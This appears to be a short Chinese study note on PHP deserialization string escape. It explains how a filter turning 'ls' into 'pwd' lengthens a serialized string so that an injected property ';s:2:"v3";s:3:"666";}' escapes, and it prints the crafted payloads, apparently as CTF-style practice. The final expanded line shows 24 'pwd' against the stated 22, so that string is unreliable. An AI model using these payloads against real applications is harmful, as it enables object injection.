 O:1:"A":2:{s:2:"v1";s:2:"pwd";s:2:"v2";s:3:"123";}
字符增多，会把末尾多出来的字符挤出
思路：把吐出来的字符构造成功能性代码
O:1:"A":2:{s:2:"v1";s:xx:"pwd ";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
吐出这些字符：";s:2:"v3";s:3:"666";} ，使结构完整，
并且;}可以把返序列化结束掉，不再管后面的原功能性代码
增加的";s:2:"v3";s:3:"666";}一共22位
一个ls转成pwd增加一位字符，所以需要22个ls转成pwd
O:1:"A":2:{s:2:"v1";s:66:"lslslslslslslslslslslslslslslslslslslslslsls";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
44
22
O:1:"A":2:{s:2:"v1";s:66:"pwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwdpwd
pwdpwdpwdpwdpwdpwdpwdpwd";s:2:"v3";s:3:"666";}";s:2:"v2";s:3:"123";}
22 pwd